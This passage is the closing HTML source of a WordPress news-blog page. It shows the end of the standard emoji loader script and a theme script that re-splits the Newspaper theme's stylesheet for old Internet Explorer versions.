e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://topblogsnews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://topblogsnews.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://topblogsnews.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>